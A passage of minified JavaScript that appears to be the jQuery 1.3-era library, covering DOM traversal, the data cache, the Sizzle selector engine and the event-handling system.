            if (!n.support.getAll) {
                while ((F = D[E++]) != null) {
                    if (F.nodeType != 8) {
                        G[H++] = F
                    }
                }
            } else {
                while ((F = D[E++]) != null) {
                    G[H++] = F
                }
            }
            return G
        },
        unique: function(J) {
            var E = [],
                D = {};
            try {
                for (var F = 0, G = J.length; F < G; F++) {
                    var I = n.data(J[F]);
                    if (!D[I]) {
                        D[I] = true;
                        E.push(J[F])
                    }
                }
            } catch (H) {
                E = J
            }
            return E
        },
        grep: function(E, I, D) {
            var F = [];
            for (var G = 0, H = E.length; G < H; G++) {
                if (!D != !I(E[G], G)) {
                    F.push(E[G])
                }
            }
            return F
        },
        map: function(D, I) {
            var E = [];
            for (var F = 0, G = D.length; F < G; F++) {
                var H = I(D[F], F);
                if (H != null) {
                    E[E.length] = H
                }
            }
            return E.concat.apply([], E)
        }
    });
    var B = navigator.userAgent.toLowerCase();
    n.browser = {
        version: (B.match(/.+(?:rv|it|ra|ie)[\/: ]([\d.]+)/) || [0, "0"])[1],
        safari: /webkit/.test(B),
        opera: /opera/.test(B),
        msie: /msie/.test(B) && !/opera/.test(B),
        mozilla: /mozilla/.test(B) && !/(compatible|webkit)/.test(B)
    };
    n.each({
        parent: function(D) {
            return D.parentNode
        },
        parents: function(D) {
            return n.dir(D, "parentNode")
        },
        next: function(D) {
            return n.nth(D, 2, "nextSibling")
        },
        prev: function(D) {
            return n.nth(D, 2, "previousSibling")
        },
        nextAll: function(D) {
            return n.dir(D, "nextSibling")
        },
        prevAll: function(D) {
            return n.dir(D, "previousSibling")
        },
        siblings: function(D) {
            return n.sibling(D.parentNode.firstChild, D)
        },
        children: function(D) {
            return n.sibling(D.firstChild)
        },
        contents: function(D) {
            return n.nodeName(D, "iframe") ? D.contentDocument || D.contentWindow.document : n.makeArray(D.childNodes)
        }
    }, function(D, E) {
        n.fn[D] = function(F) {
            var G = n.map(this, E);
            if (F && typeof F == "string") {
                G = n.multiFilter(F, G)
            }
            return this.pushStack(n.unique(G), D, F)
        }
    });
    n.each({
        appendTo: "append",
        prependTo: "prepend",
        insertBefore: "before",
        insertAfter: "after",
        replaceAll: "replaceWith"
    }, function(D, E) {
        n.fn[D] = function() {
            var F = arguments;
            return this.each(function() {
                for (var G = 0, H = F.length; G < H; G++) {
                    n(F[G])[E](this)
                }
            })
        }
    });
    n.each({
        removeAttr: function(D) {
            n.attr(this, D, "");
            if (this.nodeType == 1) {
                this.removeAttribute(D)
            }
        },
        addClass: function(D) {
            n.className.add(this, D)
        },
        removeClass: function(D) {
            n.className.remove(this, D)
        },
        toggleClass: function(E, D) {
            if (typeof D !== "boolean") {
                D = !n.className.has(this, E)
            }
            n.className[D ? "add" : "remove"](this, E)
        },
        remove: function(D) {
            if (!D || n.filter(D, [this]).length) {
                n("*", this).add([this]).each(function() {
                    n.event.remove(this);
                    n.removeData(this)
                });
                if (this.parentNode) {
                    this.parentNode.removeChild(this)
                }
            }
        },
        empty: function() {
            n(">*", this).remove();
            while (this.firstChild) {
                this.removeChild(this.firstChild)
            }
        }
    }, function(D, E) {
        n.fn[D] = function() {
            return this.each(E, arguments)
        }
    });

    function j(D, E) {
        return D[0] && parseInt(n.curCSS(D[0], E, true), 10) || 0
    }
    var h = "jQuery" + e(),
        u = 0,
        z = {};
    n.extend({
        cache: {},
        data: function(E, D, F) {
            E = E == l ? z : E;
            var G = E[h];
            if (!G) {
                G = E[h] = ++u
            }
            if (D && !n.cache[G]) {
                n.cache[G] = {}
            }
            if (F !== g) {
                n.cache[G][D] = F
            }
            return D ? n.cache[G][D] : G
        },
        removeData: function(E, D) {
            E = E == l ? z : E;
            var G = E[h];
            if (D) {
                if (n.cache[G]) {
                    delete n.cache[G][D];
                    D = "";
                    for (D in n.cache[G]) {
                        break
                    }
                    if (!D) {
                        n.removeData(E)
                    }
                }
            } else {
                try {
                    delete E[h]
                } catch (F) {
                    if (E.removeAttribute) {
                        E.removeAttribute(h)
                    }
                }
                delete n.cache[G]
            }
        },
        queue: function(E, D, G) {
            if (E) {
                D = (D || "fx") + "queue";
                var F = n.data(E, D);
                if (!F || n.isArray(G)) {
                    F = n.data(E, D, n.makeArray(G))
                } else {
                    if (G) {
                        F.push(G)
                    }
                }
            }
            return F
        },
        dequeue: function(G, F) {
            var D = n.queue(G, F),
                E = D.shift();
            if (!F || F === "fx") {
                E = D[0]
            }
            if (E !== g) {
                E.call(G)
            }
        }
    });
    n.fn.extend({
        data: function(D, F) {
            var G = D.split(".");
            G[1] = G[1] ? "." + G[1] : "";
            if (F === g) {
                var E = this.triggerHandler("getData" + G[1] + "!", [G[0]]);
                if (E === g && this.length) {
                    E = n.data(this[0], D)
                }
                return E === g && G[1] ? this.data(G[0]) : E
            } else {
                return this.trigger("setData" + G[1] + "!", [G[0], F]).each(function() {
                    n.data(this, D, F)
                })
            }
        },
        removeData: function(D) {
            return this.each(function() {
                n.removeData(this, D)
            })
        },
        queue: function(D, E) {
            if (typeof D !== "string") {
                E = D;
                D = "fx"
            }
            if (E === g) {
                return n.queue(this[0], D)
            }
            return this.each(function() {
                var F = n.queue(this, D, E);
                if (D == "fx" && F.length == 1) {
                    F[0].call(this)
                }
            })
        },
        dequeue: function(D) {
            return this.each(function() {
                n.dequeue(this, D)
            })
        }
    });
    (function() {
        var N = /((?:\((?:\([^()]+\)|[^()]+)+\)|\[(?:\[[^[\]]*\]|[^[\]]+)+\]|\\.|[^ >+~,(\[]+)+|[>+~])(\s*,\s*)?/g,
            I = 0,
            F = Object.prototype.toString;
        var E = function(a, S, b, V) {
            b = b || [];
            S = S || document;
            if (S.nodeType !== 1 && S.nodeType !== 9) {
                return []
            }
            if (!a || typeof a !== "string") {
                return b
            }
            var c = [],
                ac, Y, ah, ag, Z, R, Q = true;
            N.lastIndex = 0;
            while ((ac = N.exec(a)) !== null) {
                c.push(ac[1]);
                if (ac[2]) {
                    R = RegExp.rightContext;
                    break
                }
            }
            if (c.length > 1 && G.match.POS.exec(a)) {
                if (c.length === 2 && G.relative[c[0]]) {
                    var U = "",
                        X;
                    while ((X = G.match.POS.exec(a))) {
                        U += X[0];
                        a = a.replace(G.match.POS, "")
                    }
                    Y = E.filter(U, E(/\s$/.test(a) ? a + "*" : a, S))
                } else {
                    Y = G.relative[c[0]] ? [S] : E(c.shift(), S);
                    while (c.length) {
                        var P = [];
                        a = c.shift();
                        if (G.relative[a]) {
                            a += c.shift()
                        }
                        for (var d = 0, ad = Y.length; d < ad; d++) {
                            E(a, Y[d], P)
                        }
                        Y = P
                    }
                }
            } else {
                var e = V ? {
                    expr: c.pop(),
                    set: D(V)
                } : E.find(c.pop(), c.length === 1 && S.parentNode ? S.parentNode : S);
                Y = E.filter(e.expr, e.set);
                if (c.length > 0) {
                    ah = D(Y)
                } else {
                    Q = false
                }
                while (c.length) {
                    var T = c.pop(),
                        W = T;
                    if (!G.relative[T]) {
                        T = ""
                    } else {
                        W = c.pop()
                    }
                    if (W == null) {
                        W = S
                    }
                    G.relative[T](ah, W, M(S))
                }
            }
            if (!ah) {
                ah = Y
            }
            if (!ah) {
                throw "Syntax error, unrecognized expression: " + (T || a)
            }
            if (F.call(ah) === "[object Array]") {
                if (!Q) {
                    b.push.apply(b, ah)
                } else {
                    if (S.nodeType === 1) {
                        for (var d = 0; ah[d] != null; d++) {
                            if (ah[d] && (ah[d] === true || ah[d].nodeType === 1 && H(S, ah[d]))) {
                                b.push(Y[d])
                            }
                        }
                    } else {
                        for (var d = 0; ah[d] != null; d++) {
                            if (ah[d] && ah[d].nodeType === 1) {
                                b.push(Y[d])
                            }
                        }
                    }
                }
            } else {
                D(ah, b)
            }
            if (R) {
                E(R, S, b, V)
            }
            return b
        };
        E.matches = function(P, Q) {
            return E(P, null, null, Q)
        };
        E.find = function(V, S) {
            var W, Q;
            if (!V) {
                return []
            }
            for (var R = 0, P = G.order.length; R < P; R++) {
                var T = G.order[R],
                    Q;
                if ((Q = G.match[T].exec(V))) {
                    var U = RegExp.leftContext;
                    if (U.substr(U.length - 1) !== "\\") {
                        Q[1] = (Q[1] || "").replace(/\\/g, "");
                        W = G.find[T](Q, S);
                        if (W != null) {
                            V = V.replace(G.match[T], "");
                            break
                        }
                    }
                }
            }
            if (!W) {
                W = S.getElementsByTagName("*")
            }
            return {
                set: W,
                expr: V
            }
        };
        E.filter = function(S, a, b, T) {
            var Q = S,
                Y = [],
                ah = a,
                V, ab;
            while (S && a.length) {
                for (var U in G.filter) {
                    if ((V = G.match[U].exec(S)) != null) {
                        var Z = G.filter[U],
                            R = null,
                            X = 0,
                            aa, ag;
                        ab = false;
                        if (ah == Y) {
                            Y = []
                        }
                        if (G.preFilter[U]) {
                            V = G.preFilter[U](V, ah, b, Y, T);
                            if (!V) {
                                ab = aa = true
                            } else {
                                if (V === true) {
                                    continue
                                } else {
                                    if (V[0] === true) {
                                        R = [];
                                        var W = null,
                                            af;
                                        for (var c = 0;
                                            (af = ah[c]) !== g; c++) {
                                            if (af && W !== af) {
                                                R.push(af);
                                                W = af
                                            }
                                        }
                                    }
                                }
                            }
                        }
                        if (V) {
                            for (var c = 0;
                                (ag = ah[c]) !== g; c++) {
                                if (ag) {
                                    if (R && ag != R[X]) {
                                        X++
                                    }
                                    aa = Z(ag, V, X, R);
                                    var P = T ^ !!aa;
                                    if (b && aa != null) {
                                        if (P) {
                                            ab = true
                                        } else {
                                            ah[c] = false
                                        }
                                    } else {
                                        if (P) {
                                            Y.push(ag);
                                            ab = true
                                        }
                                    }
                                }
                            }
                        }
                        if (aa !== g) {
                            if (!b) {
                                ah = Y
                            }
                            S = S.replace(G.match[U], "");
                            if (!ab) {
                                return []
                            }
                            break
                        }
                    }
                }
                S = S.replace(/\s*,\s*/, "");
                if (S == Q) {
                    if (ab == null) {
                        throw "Syntax error, unrecognized expression: " + S
                    } else {
                        break
                    }
                }
                Q = S
            }
            return ah
        };
        var G = E.selectors = {
            order: ["ID", "NAME", "TAG"],
            match: {
                ID: /#((?:[\w\u00c0-\uFFFF_-]|\\.)+)/,
                CLASS: /\.((?:[\w\u00c0-\uFFFF_-]|\\.)+)/,
                NAME: /\[name=['"]*((?:[\w\u00c0-\uFFFF_-]|\\.)+)['"]*\]/,
                ATTR: /\[\s*((?:[\w\u00c0-\uFFFF_-]|\\.)+)\s*(?:(\S?=)\s*(['"]*)(.*?)\3|)\s*\]/,
                TAG: /^((?:[\w\u00c0-\uFFFF\*_-]|\\.)+)/,
                CHILD: /:(only|nth|last|first)-child(?:\((even|odd|[\dn+-]*)\))?/,
                POS: /:(nth|eq|gt|lt|first|last|even|odd)(?:\((\d*)\))?(?=[^-]|$)/,
                PSEUDO: /:((?:[\w\u00c0-\uFFFF_-]|\\.)+)(?:\((['"]*)((?:\([^\)]+\)|[^\2\(\)]*)+)\2\))?/
            },
            attrMap: {
                "class": "className",
                "for": "htmlFor"
            },
            attrHandle: {
                href: function(P) {
                    return P.getAttribute("href")
                }
            },
            relative: {
                "+": function(T, Q) {
                    for (var R = 0, P = T.length; R < P; R++) {
                        var S = T[R];
                        if (S) {
                            var U = S.previousSibling;
                            while (U && U.nodeType !== 1) {
                                U = U.previousSibling
                            }
                            T[R] = typeof Q === "string" ? U || false : U === Q
                        }
                    }
                    if (typeof Q === "string") {
                        E.filter(Q, T, true)
                    }
                },
                ">": function(U, Q, V) {
                    if (typeof Q === "string" && !/\W/.test(Q)) {
                        Q = V ? Q : Q.toUpperCase();
                        for (var R = 0, P = U.length; R < P; R++) {
                            var T = U[R];
                            if (T) {
                                var S = T.parentNode;
                                U[R] = S.nodeName === Q ? S : false
                            }
                        }
                    } else {
                        for (var R = 0, P = U.length; R < P; R++) {
                            var T = U[R];
                            if (T) {
                                U[R] = typeof Q === "string" ? T.parentNode : T.parentNode === Q
                            }
                        }
                        if (typeof Q === "string") {
                            E.filter(Q, U, true)
                        }
                    }
                },
                "": function(S, Q, U) {
                    var R = "done" + (I++),
                        P = O;
                    if (!Q.match(/\W/)) {
                        var T = Q = U ? Q : Q.toUpperCase();
                        P = L
                    }
                    P("parentNode", Q, R, S, T, U)
                },
                "~": function(S, Q, U) {
                    var R = "done" + (I++),
                        P = O;
                    if (typeof Q === "string" && !Q.match(/\W/)) {
                        var T = Q = U ? Q : Q.toUpperCase();
                        P = L
                    }
                    P("previousSibling", Q, R, S, T, U)
                }
            },
            find: {
                ID: function(Q, R) {
                    if (R.getElementById) {
                        var P = R.getElementById(Q[1]);
                        return P ? [P] : []
                    }
                },
                NAME: function(P, Q) {
                    return Q.getElementsByName ? Q.getElementsByName(P[1]) : null
                },
                TAG: function(P, Q) {
                    return Q.getElementsByTagName(P[1])
                }
            },
            preFilter: {
                CLASS: function(S, Q, R, P, U) {
                    S = " " + S[1].replace(/\\/g, "") + " ";
                    for (var T = 0; Q[T]; T++) {
                        if (U ^ (" " + Q[T].className + " ").indexOf(S) >= 0) {
                            if (!R) {
                                P.push(Q[T])
                            }
                        } else {
                            if (R) {
                                Q[T] = false
                            }
                        }
                    }
                    return false
                },
                ID: function(P) {
                    return P[1].replace(/\\/g, "")
                },
                TAG: function(Q, P) {
                    for (var R = 0; !P[R]; R++) {}
                    return M(P[R]) ? Q[1] : Q[1].toUpperCase()
                },
                CHILD: function(P) {
                    if (P[1] == "nth") {
                        var Q = /(-?)(\d*)n((?:\+|-)?\d*)/.exec(P[2] == "even" && "2n" || P[2] == "odd" && "2n+1" || !/\D/.test(P[2]) && "0n+" + P[2] || P[2]);
                        P[2] = (Q[1] + (Q[2] || 1)) - 0;
                        P[3] = Q[3] - 0
                    }
                    P[0] = "done" + (I++);
                    return P
                },
                ATTR: function(Q) {
                    var P = Q[1];
                    if (G.attrMap[P]) {
                        Q[1] = G.attrMap[P]
                    }
                    if (Q[2] === "~=") {
                        Q[4] = " " + Q[4] + " "
                    }
                    return Q
                },
                PSEUDO: function(T, Q, R, P, U) {
                    if (T[1] === "not") {
                        if (T[3].match(N).length > 1) {
                            T[3] = E(T[3], null, null, Q)
                        } else {
                            var S = E.filter(T[3], Q, R, true ^ U);
                            if (!R) {
                                P.push.apply(P, S)
                            }
                            return false
                        }
                    } else {
                        if (G.match.POS.test(T[0])) {
                            return true
                        }
                    }
                    return T
                },
                POS: function(P) {
                    P.unshift(true);
                    return P
                }
            },
            filters: {
                enabled: function(P) {
                    return P.disabled === false && P.type !== "hidden"
                },
                disabled: function(P) {
                    return P.disabled === true
                },
                checked: function(P) {
                    return P.checked === true
                },
                selected: function(P) {
                    P.parentNode.selectedIndex;
                    return P.selected === true
                },
                parent: function(P) {
                    return !!P.firstChild
                },
                empty: function(P) {
                    return !P.firstChild
                },
                has: function(R, Q, P) {
                    return !!E(P[3], R).length
                },
                header: function(P) {
                    return /h\d/i.test(P.nodeName)
                },
                text: function(P) {
                    return "text" === P.type
                },
                radio: function(P) {
                    return "radio" === P.type
                },
                checkbox: function(P) {
                    return "checkbox" === P.type
                },
                file: function(P) {
                    return "file" === P.type
                },
                password: function(P) {
                    return "password" === P.type
                },
                submit: function(P) {
                    return "submit" === P.type
                },
                image: function(P) {
                    return "image" === P.type
                },
                reset: function(P) {
                    return "reset" === P.type
                },
                button: function(P) {
                    return "button" === P.type || P.nodeName.toUpperCase() === "BUTTON"
                },
                input: function(P) {
                    return /input|select|textarea|button/i.test(P.nodeName)
                }
            },
            setFilters: {
                first: function(Q, P) {
                    return P === 0
                },
                last: function(R, Q, P, S) {
                    return Q === S.length - 1
                },
                even: function(Q, P) {
                    return P % 2 === 0
                },
                odd: function(Q, P) {
                    return P % 2 === 1
                },
                lt: function(R, Q, P) {
                    return Q < P[3] - 0
                },
                gt: function(R, Q, P) {
                    return Q > P[3] - 0
                },
                nth: function(R, Q, P) {
                    return P[3] - 0 == Q
                },
                eq: function(R, Q, P) {
                    return P[3] - 0 == Q
                }
            },
            filter: {
                CHILD: function(P, S) {
                    var V = S[1],
                        W = P.parentNode;
                    var U = "child" + W.childNodes.length;
                    if (W && (!W[U] || !P.nodeIndex)) {
                        var T = 1;
                        for (var Q = W.firstChild; Q; Q = Q.nextSibling) {
                            if (Q.nodeType == 1) {
                                Q.nodeIndex = T++
                            }
                        }
                        W[U] = T - 1
                    }
                    if (V == "first") {
                        return P.nodeIndex == 1
                    } else {
                        if (V == "last") {
                            return P.nodeIndex == W[U]
                        } else {
                            if (V == "only") {
                                return W[U] == 1
                            } else {
                                if (V == "nth") {
                                    var Y = false,
                                        R = S[2],
                                        X = S[3];
                                    if (R == 1 && X == 0) {
                                        return true
                                    }
                                    if (R == 0) {
                                        if (P.nodeIndex == X) {
                                            Y = true
                                        }
                                    } else {
                                        if ((P.nodeIndex - X) % R == 0 && (P.nodeIndex - X) / R >= 0) {
                                            Y = true
                                        }
                                    }
                                    return Y
                                }
                            }
                        }
                    }
                },
                PSEUDO: function(V, R, S, W) {
                    var Q = R[1],
                        T = G.filters[Q];
                    if (T) {
                        return T(V, S, R, W)
                    } else {
                        if (Q === "contains") {
                            return (V.textContent || V.innerText || "").indexOf(R[3]) >= 0
                        } else {
                            if (Q === "not") {
                                var U = R[3];
                                for (var S = 0, P = U.length; S < P; S++) {
                                    if (U[S] === V) {
                                        return false
                                    }
                                }
                                return true
                            }
                        }
                    }
                },
                ID: function(Q, P) {
                    return Q.nodeType === 1 && Q.getAttribute("id") === P
                },
                TAG: function(Q, P) {
                    return (P === "*" && Q.nodeType === 1) || Q.nodeName === P
                },
                CLASS: function(Q, P) {
                    return P.test(Q.className)
                },
                ATTR: function(T, R) {
                    var P = G.attrHandle[R[1]] ? G.attrHandle[R[1]](T) : T[R[1]] || T.getAttribute(R[1]),
                        U = P + "",
                        S = R[2],
                        Q = R[4];
                    return P == null ? false : S === "=" ? U === Q : S === "*=" ? U.indexOf(Q) >= 0 : S === "~=" ? (" " + U + " ").indexOf(Q) >= 0 : !R[4] ? P : S === "!=" ? U != Q : S === "^=" ? U.indexOf(Q) === 0 : S === "$=" ? U.substr(U.length - Q.length) === Q : S === "|=" ? U === Q || U.substr(0, Q.length + 1) === Q + "-" : false
                },
                POS: function(T, Q, R, U) {
                    var P = Q[2],
                        S = G.setFilters[P];
                    if (S) {
                        return S(T, R, Q, U)
                    }
                }
            }
        };
        for (var K in G.match) {
            G.match[K] = RegExp(G.match[K].source + /(?![^\[]*\])(?![^\(]*\))/.source)
        }
        var D = function(Q, P) {
            Q = Array.prototype.slice.call(Q);
            if (P) {
                P.push.apply(P, Q);
                return P
            }
            return Q
        };
        try {
            Array.prototype.slice.call(document.documentElement.childNodes)
        } catch (J) {
            D = function(T, S) {
                var Q = S || [];
                if (F.call(T) === "[object Array]") {
                    Array.prototype.push.apply(Q, T)
                } else {
                    if (typeof T.length === "number") {
                        for (var R = 0, P = T.length; R < P; R++) {
                            Q.push(T[R])
                        }
                    } else {
                        for (var R = 0; T[R]; R++) {
                            Q.push(T[R])
                        }
                    }
                }
                return Q
            }
        }(function() {
            var Q = document.createElement("form"),
                R = "script" + (new Date).getTime();
            Q.innerHTML = "<input name='" + R + "'/>";
            var P = document.documentElement;
            P.insertBefore(Q, P.firstChild);
            if (!!document.getElementById(R)) {
                G.find.ID = function(T, U) {
                    if (U.getElementById) {
                        var S = U.getElementById(T[1]);
                        return S ? S.id === T[1] || S.getAttributeNode && S.getAttributeNode("id").nodeValue === T[1] ? [S] : g : []
                    }
                };
                G.filter.ID = function(U, S) {
                    var T = U.getAttributeNode && U.getAttributeNode("id");
                    return U.nodeType === 1 && T && T.nodeValue === S
                }
            }
            P.removeChild(Q)
        })();
        (function() {
            var P = document.createElement("div");
            P.appendChild(document.createComment(""));
            if (P.getElementsByTagName("*").length > 0) {
                G.find.TAG = function(Q, U) {
                    var T = U.getElementsByTagName(Q[1]);
                    if (Q[1] === "*") {
                        var S = [];
                        for (var R = 0; T[R]; R++) {
                            if (T[R].nodeType === 1) {
                                S.push(T[R])
                            }
                        }
                        T = S
                    }
                    return T
                }
            }
            P.innerHTML = "<a href='#'></a>";
            if (P.firstChild.getAttribute("href") !== "#") {
                G.attrHandle.href = function(Q) {
                    return Q.getAttribute("href", 2)
                }
            }
        })();
        if (document.querySelectorAll) {
            (function() {
                var P = E;
                E = function(T, S, Q, R) {
                    S = S || document;
                    if (!R && S.nodeType === 9) {
                        try {
                            return D(S.querySelectorAll(T), Q)
                        } catch (U) {}
                    }
                    return P(T, S, Q, R)
                };
                E.find = P.find;
                E.filter = P.filter;
                E.selectors = P.selectors;
                E.matches = P.matches
            })()
        }
        if (document.documentElement.getElementsByClassName) {
            G.order.splice(1, 0, "CLASS");
            G.find.CLASS = function(P, Q) {
                return Q.getElementsByClassName(P[1])
            }
        }

        function L(Q, W, V, Z, X, Y) {
            for (var T = 0, R = Z.length; T < R; T++) {
                var P = Z[T];
                if (P) {
                    P = P[Q];
                    var U = false;
                    while (P && P.nodeType) {
                        var S = P[V];
                        if (S) {
                            U = Z[S];
                            break
                        }
                        if (P.nodeType === 1 && !Y) {
                            P[V] = T
                        }
                        if (P.nodeName === W) {
                            U = P;
                            break
                        }
                        P = P[Q]
                    }
                    Z[T] = U
                }
            }
        }

        function O(Q, V, U, Y, W, X) {
            for (var S = 0, R = Y.length; S < R; S++) {
                var P = Y[S];
                if (P) {
                    P = P[Q];
                    var T = false;
                    while (P && P.nodeType) {
                        if (P[U]) {
                            T = Y[P[U]];
                            break
                        }
                        if (P.nodeType === 1) {
                            if (!X) {
                                P[U] = S
                            }
                            if (typeof V !== "string") {
                                if (P === V) {
                                    T = true;
                                    break
                                }
                            } else {
                                if (E.filter(V, [P]).length > 0) {
                                    T = P;
                                    break
                                }
                            }
                        }
                        P = P[Q]
                    }
                    Y[S] = T
                }
            }
        }
        var H = document.compareDocumentPosition ? function(Q, P) {
            return Q.compareDocumentPosition(P) & 16
        } : function(Q, P) {
            return Q !== P && (Q.contains ? Q.contains(P) : true)
        };
        var M = function(P) {
            return P.documentElement && !P.body || P.tagName && P.ownerDocument && !P.ownerDocument.body
        };
        n.find = E;
        n.filter = E.filter;
        n.expr = E.selectors;
        n.expr[":"] = n.expr.filters;
        E.selectors.filters.hidden = function(P) {
            return "hidden" === P.type || n.css(P, "display") === "none" || n.css(P, "visibility") === "hidden"
        };
        E.selectors.filters.visible = function(P) {
            return "hidden" !== P.type && n.css(P, "display") !== "none" && n.css(P, "visibility") !== "hidden"
        };
        E.selectors.filters.animated = function(P) {
            return n.grep(n.timers, function(Q) {
                return P === Q.elem
            }).length
        };
        n.multiFilter = function(R, P, Q) {
            if (Q) {
                R = ":not(" + R + ")"
            }
            return E.matches(R, P)
        };
        n.dir = function(R, Q) {
            var P = [],
                S = R[Q];
            while (S && S != document) {
                if (S.nodeType == 1) {
                    P.push(S)
                }
                S = S[Q]
            }
            return P
        };
        n.nth = function(T, P, R, S) {
            P = P || 1;
            var Q = 0;
            for (; T; T = T[R]) {
                if (T.nodeType == 1 && ++Q == P) {
                    break
                }
            }
            return T
        };
        n.sibling = function(R, Q) {
            var P = [];
            for (; R; R = R.nextSibling) {
                if (R.nodeType == 1 && R != Q) {
                    P.push(R)
                }
            }
            return P
        };
        return;
        l.Sizzle = E
    })();
    n.event = {
        add: function(H, E, G, J) {
            if (H.nodeType == 3 || H.nodeType == 8) {
                return
            }
            if (H.setInterval && H != l) {
                H = l
            }
            if (!G.guid) {
                G.guid = this.guid++
            }
            if (J !== g) {
                var F = G;
                G = this.proxy(F);
                G.data = J
            }
            var D = n.data(H, "events") || n.data(H, "events", {}),
                I = n.data(H, "handle") || n.data(H, "handle", function() {
                    return typeof n !== "undefined" && !n.event.triggered ? n.event.handle.apply(arguments.callee.elem, arguments) : g
                });
            I.elem = H;
            n.each(E.split(/\s+/), function(L, M) {
                var N = M.split(".");
                M = N.shift();
                G.type = N.slice().sort().join(".");
                var K = D[M];
                if (n.event.specialAll[M]) {
                    n.event.specialAll[M].setup.call(H, J, N)
                }
                if (!K) {
                    K = D[M] = {};
                    if (!n.event.special[M] || n.event.special[M].setup.call(H, J, N) === false) {
                        if (H.addEventListener) {
                            H.addEventListener(M, I, false)
                        } else {
                            if (H.attachEvent) {
                                H.attachEvent("on" + M, I)
                            }
                        }
                    }
                }
                K[G.guid] = G;
                n.event.global[M] = true
            });
            H = null
        },
        guid: 1,
        global: {},
        remove: function(J, G, I) {
            if (J.nodeType == 3 || J.nodeType == 8) {
                return
            }
            var F = n.data(J, "events"),
                E, D;
            if (F) {
                if (G === g || (typeof G === "string" && G.charAt(0) == ".")) {
                    for (var H in F) {
                        this.remove(J, H + (G || ""))
                    }
                } else {
                    if (G.type) {
                        I = G.handler;
                        G = G.type
                    }
                    n.each(G.split(/\s+/), function(L, N) {
                        var P = N.split(".");
                        N = P.shift();
                        var M = RegExp("(^|\\.)" + P.slice().sort().join(".*\\.") + "(\\.|$)");
                        if (F[N]) {
                            if (I) {
                                delete F[N][I.guid]
                            } else {
                                for (var O in F[N]) {
                                    if (M.test(F[N][O].type)) {
                                        delete F[N][O]
                                    }
                                }
                            }
                            if (n.event.specialAll[N]) {
                                n.event.specialAll[N].teardown.call(J, P)
                            }
                            for (E in F[N]) {
                                break
                            }
                            if (!E) {
                                if (!n.event.special[N] || n.event.special[N].teardown.call(J, P) === false) {
                                    if (J.removeEventListener) {
                                        J.removeEventListener(N, n.data(J, "handle"), false)
                                    } else {
                                        if (J.detachEvent) {
                                            J.detachEvent("on" + N, n.data(J, "handle"))
                                        }
                                    }
                                }
                                E = null;
                                delete F[N]
                            }
                        }
                    })
                }
                for (E in F) {
                    break
                }
                if (!E) {
                    var K = n.data(J, "handle");
                    if (K) {
                        K.elem = null
                    }
                    n.removeData(J, "events");
                    n.removeData(J, "handle")
                }
            }
        },
        trigger: function(H, J, G, D) {
            var F = H.type || H;
            if (!D) {
                H = typeof H === "object" ? H[h] ? H : n.extend(n.Event(F), H) : n.Event(F);
                if (F.indexOf("!") >= 0) {
                    H.type = F = F.slice(0, -1);
                    H.exclusive = true
                }
                if (!G) {
                    H.stopPropagation();
                    if (this.global[F]) {
                        n.each(n.cache, function() {
                            if (this.events && this.events[F]) {
                                n.event.trigger(H, J, this.handle.elem)
                            }
                        })
                    }
                }
                if (!G || G.nodeType == 3 || G.nodeType == 8) {
                    return g
                }
                H.result = g;
                H.target = G;
                J = n.makeArray(J);
                J.unshift(H)
            }
            H.currentTarget = G;
            var I = n.data(G, "handle");
            if (I) {
                I.apply(G, J)
            }
            if ((!G[F] || (n.nodeName(G, "a") && F == "click")) && G["on" + F] && G["on" + F].apply(G, J) === false) {
                H.result = false
            }
            if (!D && G[F] && !H.isDefaultPrevented() && !(n.nodeName(G, "a") && F == "click")) {
                this.triggered = true;
                try {
                    G[F]()
                } catch (K) {}
            }
            this.triggered = false;
            if (!H.isPropagationStopped()) {
                var E = G.parentNode || G.ownerDocument;
                if (E) {
                    n.event.trigger(H, J, E, true)
                }
            }
        },
        handle: function(J) {
            var I, D;
            J = arguments[0] = n.event.fix(J || l.event);
            var K = J.type.split(".");
            J.type = K.shift();
            I = !K.length && !J.exclusive;
            var H = RegExp("(^|\\.)" + K.slice().sort().join(".*\\.") + "(\\.|$)");
            D = (n.data(this, "events") || {})[J.type];
            for (var F in D) {
                var G = D[F];
                if (I || H.test(G.type)) {
                    J.handler = G;
                    J.data = G.data;
                    var E = G.apply(this, arguments);
                    if (E !== g) {
                        J.result = E;
                        if (E === false) {
                            J.preventDefault();
                            J.stopPropagation()
                        }
                    }
                    if (J.isImmediatePropagationStopped()) {
                        break
                    }
                }
            }
        },
        props: "altKey attrChange attrName bubbles button cancelable charCode clientX clientY ctrlKey currentTarget data detail eventPhase fromElement handler keyCode metaKey newValue originalTarget pageX pageY prevValue relatedNode relatedTarget screenX screenY shiftKey srcElement target toElement view wheelDelta which".split(" "),
        fix: function(G) {
            if (G[h]) {
                return G
            }
            var E = G;
            G = n.Event(E);
            for (var F = this.props.length, I; F;) {
                I = this.props[--F];
                G[I] = E[I]
            }
            if (!G.target) {
                G.target = G.srcElement || document
            }
            if (G.target.nodeType == 3) {
                G.target = G.target.parentNode
            }
            if (!G.relatedTarget && G.fromElement) {
                G.relatedTarget = G.fromElement == G.target ? G.toElement : G.fromElement
            }
            if (G.pageX == null && G.clientX != null) {
                var H = document.documentElement,
                    D = document.body;
                G.pageX = G.clientX + (H && H.scrollLeft || D && D.scrollLeft || 0) - (H.clientLeft || 0);
                G.pageY = G.clientY + (H && H.scrollTop || D && D.scrollTop || 0) - (H.clientTop || 0)
            }
            if (!G.which && ((G.charCode || G.charCode === 0) ? G.charCode : G.keyCode)) {
                G.which = G.charCode || G.keyCode
            }
            if (!G.metaKey && G.ctrlKey) {
                G.metaKey = G.ctrlKey
            }
            if (!G.which && G.button) {
                G.which = (G.button & 1 ? 1 : (G.button & 2 ? 3 : (G.button & 4 ? 2 : 0)))
            }
            return G
        },
        proxy: function(E, D) {
            D = D || function() {
                return E.apply(this, arguments)
            };
            D.guid = E.guid = E.guid || D.guid || this.guid++;
            return D
        },
        special: {
            ready: {
                setup: A,
                teardown: function() {}
            }
        },
        specialAll: {
            live: {
                setup: function(D, E) {
                    n.event.add(this, E[0], c)
                },
                teardown: function(F) {
                    if (F.length) {
                        var D = 0,
                            E = RegExp("(^|\\.)" + F[0] + "(\\.|$)");
                        n.each((n.data(this, "events").live || {}), function() {
                            if (E.test(this.type)) {
                                D++
                            }
                        });
                        if (D < 1) {
                            n.event.remove(this, F[0], c)
                        }
                    }
                }
            }
        }
    };
    n.Event = function(D) {
        if (!this.preventDefault) {
            return new n.Event(D)
        }
        if (D && D.type) {
            this.originalEvent = D;
            this.type = D.type;
            this.timeStamp = D.timeStamp
        } else {
            this.type = D
        }
        if (!this.timeStamp) {
            this.timeStamp = e()
        }
        this[h] = true
    };

    function k() {
        return false
    }

